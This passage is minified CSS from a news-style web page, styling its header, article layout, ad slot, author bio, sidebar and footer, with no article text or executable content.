ease-in;-webkit-transition-delay:300ms;transition-delay:300ms;}.base_1o4dvqh{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-align:center;-ms-flex-align:center;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-transition:0ms;-moz-transition:0ms;transition:0ms;}@media (min-width: 1080px){.base_1o4dvqh{height:36px;width:-1px;}}@media (max-width: 1079px){.base_1o4dvqh{height:36px;width:auto;}}@media (max-width:719px){.base_1o4dvqh{height:36px;width:auto;}}.image_lrij9-o_O-style_tjl9sl{height:100%;max-width:240px;}@media (max-width:719px){}.tagStyle_105xd0e{margin:0px;}@media (min-width: 1080px){.tagStyle_105xd0e{font-weight:500;font-family:industry;font-size:16px;line-height:23px;}}@media (max-width: 1079px){.tagStyle_105xd0e{font-weight:500;font-family:industry;font-size:16px;line-height:23px;}}@media (max-width:719px){.tagStyle_105xd0e{font-weight:500;font-family:industry;font-size:16px;line-height:21px;}}.icon_1n1mtww{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;cursor:pointer;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:unset;border:unset;padding:0px;}.style_1qafjh{fill:#FFFFFF;stroke:#FFFFFF;width:24px;height:24px;}.container_1vfwo4e{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;position:relative;height:100%;-webkit-align-items:center;align-items:center;}.iconsWrapper_62uhtv{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;gap:16px;padding:0 16px 0 0;}.style_11xf253{stroke:#FFFFFF;width:24px;height:24px;}.button_aqwbn7-o_O-tagStyle_1ulimm5{-webkit-box-align:center;-ms-flex-align:center;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;color:#000000;-webkit-align-items:center;align-items:center;cursor:pointer;margin:0px;}.button_aqwbn7-o_O-tagStyle_1ulimm5:hover{color:#af231c;}.button_aqwbn7-o_O-tagStyle_1ulimm5:active{color:#FFFFFF;}@media (min-width: 1080px){.button_aqwbn7-o_O-tagStyle_1ulimm5{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width: 1079px){.button_aqwbn7-o_O-tagStyle_1ulimm5{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width:719px){.button_aqwbn7-o_O-tagStyle_1ulimm5{font-weight:500;font-family:industry;font-size:14px;line-height:20px;}}.svg_1bdvcqd-o_O-colors_iiiw0f{height:15px;width:auto;fill:#FFFFFF;}.svg_1bdvcqd-o_O-colors_iiiw0f:hover{fill:#FFFFFF;}.wrapper_jro6t0{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;}.caret_11ee2tv{width:10px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform 400ms,transform 400ms;-moz-transition:transform 400ms;transition:-ms-transform 400ms,-webkit-transform 400ms,transform 400ms;margin-left:5px;}.ul_o6ukf0{background-color:#FFFFFF;top:100%;-moz-box-sizing:border-box;box-sizing:border-box;list-style:none;margin:0px;display:none;z-index:100;white-space:nowrap;-webkit-column-count:1;-moz-column-count:1;column-count:1;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;gap:30px;position:absolute;right:0px;box-shadow:0px 4px 24px rgba(0, 0, 0, 0.15);max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;padding:1.5rem 1.5rem 1rem;}.li_bbld5{display:block;white-space:nowrap;font-size:0.875rem;line-height:19px;text-align:left;margin-bottom:20px;}@media (max-width:719px){.li_bbld5{-webkit-flex:50%;-ms-flex:1 1 50%;flex:50%;}}.link_1nijq8p-o_O-tagStyle_1ulimm5{color:#000000;margin:0px;}.link_1nijq8p-o_O-tagStyle_1ulimm5:hover{color:#af231c;}.link_1nijq8p-o_O-tagStyle_1ulimm5:active{color:#FFFFFF;}@media (min-width: 1080px){.link_1nijq8p-o_O-tagStyle_1ulimm5{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width: 1079px){.link_1nijq8p-o_O-tagStyle_1ulimm5{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width:719px){.link_1nijq8p-o_O-tagStyle_1ulimm5{font-weight:500;font-family:industry;font-size:14px;line-height:20px;}}.style_a1kvcp{background-color:#FFFFFF;max-width:1440px;margin:0 auto;padding-bottom:20px;}@media (min-width: 1080px){.style_a1kvcp{margin-top:0px;}}@media (max-width: 1079px){.style_a1kvcp{margin-top:0px;}}@media (max-width:719px){.style_a1kvcp{margin-top:0px;}}.ad_1tdq7q5{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:-webkit-fill-available;}@media (min-width: 1080px){.ad_1tdq7q5{min-height:270px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;}}@media (max-width: 1079px){.ad_1tdq7q5{min-height:270px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;}}@media (max-width:719px){.ad_1tdq7q5{min-height:60px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;}}@media (min-width: 1080px){.socialContainer_1d56v9h{margin:20px 20px 30px;}}@media (max-width: 1079px){.socialContainer_1d56v9h{margin:20px 0 30px;}}@media (max-width:719px){.socialContainer_1d56v9h{margin:20px 20px 30px;}}@media (max-width:719px){.divider_124mr3q{margin:0 20px;}}.authorBio_eguhus{margin:0 0 20px 10px;}.authorSocial_tmuzvm{margin-bottom:20px;}.bottomPlaceholder_r6larx{margin:auto;max-width:-webkit-calc(1080px - 40px);max-width:-moz-calc(1080px - 40px);max-width:calc(1080px - 40px);}@media (max-width: 1079px){.bottomPlaceholder_r6larx{width:75%;}}@media (max-width:719px){.bottomPlaceholder_r6larx{padding:0px 20px;width:auto;}}.wrapper_b09i5d-o_O-style_eig8su{max-width:1080px;margin:auto;display:-ms-grid;display:grid;}@media (max-width: 1079px){.wrapper_b09i5d-o_O-style_eig8su{-ms-grid-columns:1fr;width:75%;grid-template-columns:1fr;}}@media (max-width:719px){.wrapper_b09i5d-o_O-style_eig8su{-ms-grid-columns:1fr;width:100%;grid-template-columns:1fr;}}@media (min-width: 1080px){.wrapper_b09i5d-o_O-style_eig8su{-ms-grid-columns:2fr 340px;grid-template-columns:2fr 340px;}}.style_11w0m7b-o_O-style_f48kuz{margin:0 auto;max-width:100%;min-width:100%;}@media (min-width: 1080px){.style_11w0m7b-o_O-style_f48kuz{padding-left:80px;max-width:-webkit-calc(100% - 80px);max-width:-moz-calc(100% - 80px);max-width:calc(100% - 80px);min-width:-webkit-calc(100% - 80px);min-width:-moz-calc(100% - 80px);min-width:calc(100% - 80px);padding:0;}}.wrapper_e296pg{position:relative;}.tagStyle_1arc2vd-o_O-title_mscmg3-o_O-sidesPadding_1kaga1a{margin:0px;color:#212121;margin-bottom:10px;margin-top:10px;margin-left:0px;margin-right:0px;}@media (min-width: 1080px){.tagStyle_1arc2vd-o_O-title_mscmg3-o_O-sidesPadding_1kaga1a{font-weight:700;font-family:PT Serif;font-size:34px;line-height:48px;}}@media (max-width: 1079px){.tagStyle_1arc2vd-o_O-title_mscmg3-o_O-sidesPadding_1kaga1a{font-weight:700;font-family:PT Serif;font-size:32px;line-height:44px;}}@media (max-width:719px){.tagStyle_1arc2vd-o_O-title_mscmg3-o_O-sidesPadding_1kaga1a{font-weight:700;font-family:PT Serif;font-size:28px;line-height:37px;margin-left:20px;margin-right:20px;}}.style_bozi2b{padding:0px;color:#212121;}.style_e8n1g5{margin-left:20px;color:#212121;}.tagStyle_105xd0e-o_O-style_gt0nzj-o_O-sidesPadding_1kaga1a{margin:10px 20px;color:#212121;margin-top:10px;margin-left:0px;margin-right:0px;}@media (min-width: 1080px){.tagStyle_105xd0e-o_O-style_gt0nzj-o_O-sidesPadding_1kaga1a{font-weight:500;font-family:industry;font-size:16px;line-height:23px;}}@media (max-width: 1079px){.tagStyle_105xd0e-o_O-style_gt0nzj-o_O-sidesPadding_1kaga1a{font-weight:500;font-family:industry;font-size:16px;line-height:23px;}}@media (max-width:719px){.tagStyle_105xd0e-o_O-style_gt0nzj-o_O-sidesPadding_1kaga1a{font-weight:500;font-family:industry;font-size:16px;line-height:21px;margin-left:20px;margin-right:20px;}}.wrapper_oenkmd{margin-top:10px;}.tagStyle_1ulimm5-o_O-metaData_4rrj15-o_O-sidesPadding_1stsxay{margin:0px;color:#0A1529;margin-top:10px;margin-left:0px;margin-right:80px;}@media (min-width: 1080px){.tagStyle_1ulimm5-o_O-metaData_4rrj15-o_O-sidesPadding_1stsxay{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width: 1079px){.tagStyle_1ulimm5-o_O-metaData_4rrj15-o_O-sidesPadding_1stsxay{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width:719px){.tagStyle_1ulimm5-o_O-metaData_4rrj15-o_O-sidesPadding_1stsxay{font-weight:500;font-family:industry;font-size:14px;line-height:20px;margin-right:60px;margin-left:20px;}}.link_13bb9r0{color:#af231c;text-decoration:underline;}.wrapper_1vgzeyt{position:relative;display:block;margin-left:auto;margin-right:auto;max-width:100%;-moz-box-sizing:border-box;box-sizing:border-box;}@media (min-width: 1080px){.wrapper_1vgzeyt{margin-right:0px;margin-left:0px;}}@media (max-width: 1079px){.wrapper_1vgzeyt{margin-right:0px;margin-left:0px;}}@media (max-width:719px){.wrapper_1vgzeyt{margin-right:0px;margin-left:0px;}}.style_aoxits{color:#af231c;text-decoration:none;}.style_1q03211{margin-top:20px;margin-bottom:5px;display:block;margin-left:auto;margin-right:auto;max-width:100%;-moz-box-sizing:border-box;box-sizing:border-box;}@media (min-width: 1080px){.style_1q03211{width:740px;padding-right:20px;padding-left:20px;scroll-margin-top:100px;}}@media (max-width: 1079px){.style_1q03211{width:720px;padding-right:20px;padding-left:20px;scroll-margin-top:100px;}}@media (max-width:719px){.style_1q03211{width:640px;padding-right:20px;padding-left:20px;scroll-margin-top:20px;}}.wrapper_brpv6a{-webkit-box-align:center;-ms-flex-align:center;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;border-bottom:none;margin-bottom:20px;}@media (min-width: 1080px){.wrapper_brpv6a{padding-top:20px;padding-bottom:20px;margin:unset;width:100%;}}@media (max-width: 1079px){.wrapper_brpv6a{padding-top:20px;padding-bottom:10px;margin:unset;}}@media (max-width:719px){.wrapper_brpv6a{padding-top:20px;padding-bottom:10px;margin:unset;}}.tagStyle_1ulimm5-o_O-text_1j8vahs{margin:0px;color:#8B8B8B;}@media (min-width: 1080px){.tagStyle_1ulimm5-o_O-text_1j8vahs{font-weight:500;font-family:industry;font-size:14px;line-height:19px;margin-left:10px;}}@media (max-width: 1079px){.tagStyle_1ulimm5-o_O-text_1j8vahs{font-weight:500;font-family:industry;font-size:14px;line-height:19px;margin-left:10px;}}@media (max-width:719px){.tagStyle_1ulimm5-o_O-text_1j8vahs{font-weight:500;font-family:industry;font-size:14px;line-height:20px;margin-left:5px;}}.base_1ruub6q{background-color:#FFFFFF;position:relative;overflow:hidden;margin:0px;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;min-width:0%;}@media (min-width: 1080px){@media (min-width: 1080px){.base_1ruub6q{padding-top:-webkit-calc(100% / (1.7777777777777777));padding-top:-moz-calc(100% / (1.7777777777777777));padding-top:calc(100% / (1.7777777777777777));}}@media (max-width: 1079px){.base_1ruub6q{padding-top:-webkit-calc(100% / (1.7777777777777777));padding-top:-moz-calc(100% / (1.7777777777777777));padding-top:calc(100% / (1.7777777777777777));}}@media (max-width:719px){.base_1ruub6q{padding-top:-webkit-calc(100% / (1.7777777777777777));padding-top:-moz-calc(100% / (1.7777777777777777));padding-top:calc(100% / (1.7777777777777777));}}}@media (max-width: 1079px){@media (min-width: 1080px){.base_1ruub6q{padding-top:-webkit-calc(100% / (1.7777777777777777));padding-top:-moz-calc(100% / (1.7777777777777777));padding-top:calc(100% / (1.7777777777777777));}}@media (max-width: 1079px){.base_1ruub6q{padding-top:-webkit-calc(100% / (1.7777777777777777));padding-top:-moz-calc(100% / (1.7777777777777777));padding-top:calc(100% / (1.7777777777777777));}}@media (max-width:719px){.base_1ruub6q{padding-top:-webkit-calc(100% / (1.7777777777777777));padding-top:-moz-calc(100% / (1.7777777777777777));padding-top:calc(100% / (1.7777777777777777));}}}@media (max-width:719px){@media (min-width: 1080px){.base_1ruub6q{padding-top:-webkit-calc(100% / (1.7777777777777777));padding-top:-moz-calc(100% / (1.7777777777777777));padding-top:calc(100% / (1.7777777777777777));}}@media (max-width: 1079px){.base_1ruub6q{padding-top:-webkit-calc(100% / (1.7777777777777777));padding-top:-moz-calc(100% / (1.7777777777777777));padding-top:calc(100% / (1.7777777777777777));}}@media (max-width:719px){.base_1ruub6q{padding-top:-webkit-calc(100% / (1.7777777777777777));padding-top:-moz-calc(100% / (1.7777777777777777));padding-top:calc(100% / (1.7777777777777777));}}}.base_1emrqjj{position:absolute;top:0;left:0;bottom:0;min-width:100%;max-width:100%;max-height:100%;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out;object-fit:cover;min-height:100%;}.style_1vzmuxn{position:absolute;top:0;left:0;width:100%;margin:0px;}.style_16pvtov{background-color:#FFFFFF;padding-top:-webkit-calc(100% / (1.7777777777777777));padding-top:-moz-calc(100% / (1.7777777777777777));padding-top:calc(100% / (1.7777777777777777));position:relative;margin:0px;}.style_1nhfz2{position:absolute;top:0px;left:0px;width:100%;height:100%;}.wrapper_9rokns{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;gap:15px;}.circle_ezs08q{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;height:36px;width:36px;border:2px solid #212121;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border-radius:50%;cursor:pointer;background-color:#FFFFFF;}.circle_ezs08q:hover{background-color:#212121;}.style_1xvld92{fill:#212121;}.style_hfl21i-o_O-style_uhlm2{margin-left:auto;margin-right:auto;max-width:100%;-moz-box-sizing:border-box;box-sizing:border-box;display:block;}@media (min-width: 1080px){.style_hfl21i-o_O-style_uhlm2{width:740px;padding-right:20px;padding-left:20px;scroll-margin-top:100px;}}@media (max-width: 1079px){.style_hfl21i-o_O-style_uhlm2{width:720px;padding-right:20px;padding-left:20px;scroll-margin-top:100px;}}@media (max-width:719px){.style_hfl21i-o_O-style_uhlm2{width:640px;padding-right:20px;padding-left:20px;scroll-margin-top:20px;}}.style_7z5va1-o_O-style_6s3kpz-o_O-style_uhlm2{background-color:transparent;position:relative;overflow:hidden;-moz-box-sizing:border-box;box-sizing:border-box;min-width:0%;margin-top:30px;display:block;}@media (min-width: 1080px){.style_7z5va1-o_O-style_6s3kpz-o_O-style_uhlm2{padding-top:-webkit-calc(100% / (1.7777777777777777));padding-top:-moz-calc(100% / (1.7777777777777777));padding-top:calc(100% / (1.7777777777777777));}}@media (max-width: 1079px){.style_7z5va1-o_O-style_6s3kpz-o_O-style_uhlm2{padding-top:-webkit-calc(100% / (1.7777777777777777));padding-top:-moz-calc(100% / (1.7777777777777777));padding-top:calc(100% / (1.7777777777777777));}}@media (max-width:719px){.style_7z5va1-o_O-style_6s3kpz-o_O-style_uhlm2{padding-top:-webkit-calc(100% / (1.7777777777777777));padding-top:-moz-calc(100% / (1.7777777777777777));padding-top:calc(100% / (1.7777777777777777));}}.style_1b9a20e-o_O-style_uhlm2{position:absolute;top:0;left:0;bottom:0;min-width:100%;min-height:100%;max-width:100%;max-height:100%;display:block;}.tagStyle_1mfvp8o{margin:0px;}@media (min-width: 1080px){.tagStyle_1mfvp8o{font-weight:400;font-family:PT Serif;font-size:16px;line-height:24px;}}@media (max-width: 1079px){.tagStyle_1mfvp8o{font-weight:400;font-family:PT Serif;font-size:16px;line-height:24px;}}@media (max-width:719px){.tagStyle_1mfvp8o{font-weight:400;font-family:PT Serif;font-size:16px;line-height:23px;}}.tagStyle_11uagac{margin:0px;}@media (min-width: 1080px){.tagStyle_11uagac{font-weight:800;font-family:industry;font-size:28px;line-height:39px;}}@media (max-width: 1079px){.tagStyle_11uagac{font-weight:800;font-family:industry;font-size:26px;line-height:35px;}}@media (max-width:719px){.tagStyle_11uagac{font-weight:800;font-family:industry;font-size:26px;line-height:36px;}}.tagStyle_1sz65qj{margin:0px;}@media (min-width: 1080px){.tagStyle_1sz65qj{font-weight:700;font-family:PT Serif;font-size:16px;line-height:24px;}}@media (max-width: 1079px){.tagStyle_1sz65qj{font-weight:700;font-family:PT Serif;font-size:16px;line-height:24px;}}@media (max-width:719px){.tagStyle_1sz65qj{font-weight:700;font-family:PT Serif;font-size:16px;line-height:23px;}}.tagStyle_1mfvp8o-o_O-style_bozi2b{margin:0px;padding:0px;color:#212121;}@media (min-width: 1080px){.tagStyle_1mfvp8o-o_O-style_bozi2b{font-weight:400;font-family:PT Serif;font-size:16px;line-height:24px;}}@media (max-width: 1079px){.tagStyle_1mfvp8o-o_O-style_bozi2b{font-weight:400;font-family:PT Serif;font-size:16px;line-height:24px;}}@media (max-width:719px){.tagStyle_1mfvp8o-o_O-style_bozi2b{font-weight:400;font-family:PT Serif;font-size:16px;line-height:23px;}}.style_dswvvi{margin-left:20px;}.tagStyle_1mfvp8o-o_O-style_aoxits{margin:0px;color:#af231c;text-decoration:none;}@media (min-width: 1080px){.tagStyle_1mfvp8o-o_O-style_aoxits{font-weight:400;font-family:PT Serif;font-size:16px;line-height:24px;}}@media (max-width: 1079px){.tagStyle_1mfvp8o-o_O-style_aoxits{font-weight:400;font-family:PT Serif;font-size:16px;line-height:24px;}}@media (max-width:719px){.tagStyle_1mfvp8o-o_O-style_aoxits{font-weight:400;font-family:PT Serif;font-size:16px;line-height:23px;}}.tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz{margin:0px;color:#212121;overflow-wrap:break-word;display:block;margin-left:auto;margin-right:auto;max-width:100%;-moz-box-sizing:border-box;box-sizing:border-box;margin-top:30px;}@media (min-width: 1080px){.tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz{font-weight:400;font-family:PT Serif;font-size:16px;line-height:24px;width:740px;padding-right:20px;padding-left:20px;scroll-margin-top:100px;}}@media (max-width: 1079px){.tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz{font-weight:400;font-family:PT Serif;font-size:16px;line-height:24px;width:720px;padding-right:20px;padding-left:20px;scroll-margin-top:100px;}}@media (max-width:719px){.tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz{font-weight:400;font-family:PT Serif;font-size:16px;line-height:23px;width:640px;padding-right:20px;padding-left:20px;scroll-margin-top:20px;}}.tagStyle_1sz65qj-o_O-style_aoxits{margin:0px;color:#af231c;text-decoration:none;}@media (min-width: 1080px){.tagStyle_1sz65qj-o_O-style_aoxits{font-weight:700;font-family:PT Serif;font-size:16px;line-height:24px;}}@media (max-width: 1079px){.tagStyle_1sz65qj-o_O-style_aoxits{font-weight:700;font-family:PT Serif;font-size:16px;line-height:24px;}}@media (max-width:719px){.tagStyle_1sz65qj-o_O-style_aoxits{font-weight:700;font-family:PT Serif;font-size:16px;line-height:23px;}}.tagStyle_1sz65qj-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz{margin:0px;color:#212121;overflow-wrap:break-word;display:block;margin-left:auto;margin-right:auto;max-width:100%;-moz-box-sizing:border-box;box-sizing:border-box;margin-top:30px;}@media (min-width: 1080px){.tagStyle_1sz65qj-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz{font-weight:700;font-family:PT Serif;font-size:16px;line-height:24px;width:740px;padding-right:20px;padding-left:20px;scroll-margin-top:100px;}}@media (max-width: 1079px){.tagStyle_1sz65qj-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz{font-weight:700;font-family:PT Serif;font-size:16px;line-height:24px;width:720px;padding-right:20px;padding-left:20px;scroll-margin-top:100px;}}@media (max-width:719px){.tagStyle_1sz65qj-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz{font-weight:700;font-family:PT Serif;font-size:16px;line-height:23px;width:640px;padding-right:20px;padding-left:20px;scroll-margin-top:20px;}}.style_120ff32{margin-top:30px;display:block;margin-left:auto;margin-right:auto;max-width:100%;-moz-box-sizing:border-box;box-sizing:border-box;}@media (min-width: 1080px){.style_120ff32{width:740px;padding-right:20px;padding-left:20px;scroll-margin-top:100px;}}@media (max-width: 1079px){.style_120ff32{width:720px;padding-right:20px;padding-left:20px;scroll-margin-top:100px;}}@media (max-width:719px){.style_120ff32{width:640px;padding-right:20px;padding-left:20px;scroll-margin-top:20px;}}.sectionStyle_r3acvb-o_O-style_6zccrc{max-width:1080px;width:-webkit-fill-available;}@media (min-width: 1080px){.sectionStyle_r3acvb-o_O-style_6zccrc{margin-top:30px;padding-left:20px;}}@media (max-width: 1079px){.sectionStyle_r3acvb-o_O-style_6zccrc{max-width:720px;padding:0px 20px;}}@media (max-width:719px){.sectionStyle_r3acvb-o_O-style_6zccrc{max-width:640px;margin:20px auto 0;padding:0px 20px;}}.container_1e8w7j1{margin:20px 0;}.tagStyle_1ulimm5-o_O-text_4rrj15{margin:0px;color:#0A1529;}@media (min-width: 1080px){.tagStyle_1ulimm5-o_O-text_4rrj15{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width: 1079px){.tagStyle_1ulimm5-o_O-text_4rrj15{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width:719px){.tagStyle_1ulimm5-o_O-text_4rrj15{font-weight:500;font-family:industry;font-size:14px;line-height:20px;}}.wrapper_2n46l{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;}@media (min-width: 1080px){.wrapper_2n46l{width:640px;}}@media (max-width: 1079px){.wrapper_2n46l{width:100%;}}@media (max-width:719px){.wrapper_2n46l{width:100%;}}.detailsWrapper_1b6krg0{margin-left:15px;}.style_1tib5sg{border-radius:100%;display:block;overflow:hidden;}@media (min-width: 1080px){.style_1tib5sg{width:70px;}}@media (max-width: 1079px){.style_1tib5sg{width:70px;}}@media (max-width:719px){.style_1tib5sg{width:70px;}}.base_18xy8to{background-color:#FFFFFF;position:relative;overflow:hidden;margin:0px;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;min-width:0%;}@media (min-width: 1080px){@media (min-width: 1080px){.base_18xy8to{padding-top:-webkit-calc(100% / (1));padding-top:-moz-calc(100% / (1));padding-top:calc(100% / (1));}}@media (max-width: 1079px){.base_18xy8to{padding-top:-webkit-calc(100% / (1));padding-top:-moz-calc(100% / (1));padding-top:calc(100% / (1));}}@media (max-width:719px){.base_18xy8to{padding-top:-webkit-calc(100% / (1));padding-top:-moz-calc(100% / (1));padding-top:calc(100% / (1));}}}@media (max-width: 1079px){@media (min-width: 1080px){.base_18xy8to{padding-top:-webkit-calc(100% / (1));padding-top:-moz-calc(100% / (1));padding-top:calc(100% / (1));}}@media (max-width: 1079px){.base_18xy8to{padding-top:-webkit-calc(100% / (1));padding-top:-moz-calc(100% / (1));padding-top:calc(100% / (1));}}@media (max-width:719px){.base_18xy8to{padding-top:-webkit-calc(100% / (1));padding-top:-moz-calc(100% / (1));padding-top:calc(100% / (1));}}}@media (max-width:719px){@media (min-width: 1080px){.base_18xy8to{padding-top:-webkit-calc(100% / (1));padding-top:-moz-calc(100% / (1));padding-top:calc(100% / (1));}}@media (max-width: 1079px){.base_18xy8to{padding-top:-webkit-calc(100% / (1));padding-top:-moz-calc(100% / (1));padding-top:calc(100% / (1));}}@media (max-width:719px){.base_18xy8to{padding-top:-webkit-calc(100% / (1));padding-top:-moz-calc(100% / (1));padding-top:calc(100% / (1));}}}.tagStyle_1ulimm5-o_O-name_1tt0nbw{margin:0px;text-decoration:underline;color:#af231c;}@media (min-width: 1080px){.tagStyle_1ulimm5-o_O-name_1tt0nbw{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width: 1079px){.tagStyle_1ulimm5-o_O-name_1tt0nbw{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width:719px){.tagStyle_1ulimm5-o_O-name_1tt0nbw{font-weight:500;font-family:industry;font-size:14px;line-height:20px;}}.tagStyle_105xd0e-o_O-bio_15wghds{margin:5px 0px 15px 0px;color:#212121;overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;}@media (min-width: 1080px){.tagStyle_105xd0e-o_O-bio_15wghds{font-weight:500;font-family:industry;font-size:16px;line-height:23px;}}@media (max-width: 1079px){.tagStyle_105xd0e-o_O-bio_15wghds{font-weight:500;font-family:industry;font-size:16px;line-height:23px;}}@media (max-width:719px){.tagStyle_105xd0e-o_O-bio_15wghds{font-weight:500;font-family:industry;font-size:16px;line-height:21px;}}.sidebar_umon5d{grid-row-end:span 2;}@media (min-width: 1080px){.sidebar_umon5d{grid-row-end:span 2;padding:20px;}}@media (max-width: 1079px){.sidebar_umon5d{display:none;}}@media (max-width:719px){.sidebar_umon5d{display:none;}}.root_1bndga1{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-direction:normal;-webkit-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;align-items:center;margin-top:20px;}@media (min-width: 1080px){.root_1bndga1{margin-left:40px;}}@media (max-width: 1079px){.root_1bndga1{margin-left:20px;}}@media (max-width:719px){.root_1bndga1{margin-left:20px;}}.link_1j1ftvm{color:#af231c;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:block;}@media (min-width: 1080px){.link_1j1ftvm{margin-top:15px;}}@media (max-width: 1079px){.link_1j1ftvm{margin-top:10px;}}@media (max-width:719px){.link_1j1ftvm{margin-top:10px;}}.link_1j1ftvm:hover{text-decoration:underline;}.tagStyle_1ulimm5{margin:0px;}@media (min-width: 1080px){.tagStyle_1ulimm5{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width: 1079px){.tagStyle_1ulimm5{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width:719px){.tagStyle_1ulimm5{font-weight:500;font-family:industry;font-size:14px;line-height:20px;}}.tagStyle_1ulimm5-o_O-text_dcdvr4{-webkit-box-align:end;-ms-flex-align:end;margin:0px;color:#af231c;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:flex-end;align-items:flex-end;}@media (min-width: 1080px){.tagStyle_1ulimm5-o_O-text_dcdvr4{font-weight:500;font-family:industry;font-size:14px;line-height:19px;margin-left:10px;margin-right:10px;margin-top:15px;}}@media (max-width: 1079px){.tagStyle_1ulimm5-o_O-text_dcdvr4{font-weight:500;font-family:industry;font-size:14px;line-height:19px;margin-left:10px;margin-right:10px;margin-top:10px;}}@media (max-width:719px){.tagStyle_1ulimm5-o_O-text_dcdvr4{font-weight:500;font-family:industry;font-size:14px;line-height:20px;margin-left:10px;margin-right:10px;margin-top:10px;}}.footerWrapper_1jx8erh{background-color:#212121;}@media (min-width: 1080px){.footerWrapper_1jx8erh{padding-top:5px;padding-bottom:5px;}}@media (max-width: 1079px){.footerWrapper_1jx8erh{padding-top:5px;padding-bottom:5px;}}@media (max-width:719px){.footerWrapper_1jx8erh{padding-top:5px;padding-bottom:5px;}}.footerContent_5f07p9{margin:0 auto;max-width:1440px;}@media (min-width: 1080px){.footerContent_5f07p9{padding:0 20px;}}@media (max-width: 1079px){.footerContent_5f07p9{padding:0 20px;}}@media (max-width:719px){.footerContent_5f07p9{padding:0 15px;}}.logoWrapper_1saqys{-webkit-box-align:center;-ms-flex-align:center;padding-top:20px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;}.logoSeparator_v7hh9e{height:1px;width:100%;background-color:#af231c;}.logoSeparator_v7hh9e:first-child{margin-right:20px;}.logoSeparator_v7hh9e:last-child{margin-left:20px;}.separator_1vcg58t{height:1px;background-color:#af231c;}.base_nc2jbe{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-align:center;-ms-flex-align:center;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-transition:0ms;-moz-transition:0ms;transition:0ms;}@media (min-width: 1080px){.base_nc2jbe{height:24px;width:-1px;}}@media (max-width: 